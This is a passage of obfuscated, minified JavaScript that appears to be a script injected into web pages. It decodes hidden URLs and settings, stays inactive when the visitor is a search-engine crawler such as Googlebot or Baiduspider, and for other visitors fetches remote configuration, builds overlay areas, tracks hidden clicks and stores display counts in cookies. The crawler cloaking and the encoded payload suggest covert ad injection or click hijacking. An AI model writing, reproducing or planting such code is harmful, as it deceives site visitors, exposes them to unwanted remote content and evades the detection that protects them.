c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',s=t.rc(c)+'m',d=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(11),l=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gKnss=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}{0QF(mD5}C_Km(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/}{0QF(mD5}C_Km(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),t.IsPC()&&(l.purl=l.pcurl),l.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=new Date().getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=1,t.yb(l),t.cSty(l),t.img(l),t.ac(l),t.gb(l),t.db(l));}catch(e){t.catch(e);}var f=new XMLHttpRequest();f.open('GET',l.purl+'/d/'+l.id+'?t='+Math.random(),!0),f.setRequestHeader('Content-type','application/x-www-form-urlencoded'),f.send(),f.onreadystatechange=function(){try{if(4==f.readyState&&200==f.status){var e=JSON.parse(f.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var vbzkvszy_is_ws = vbzkvszy_is_kk = 1;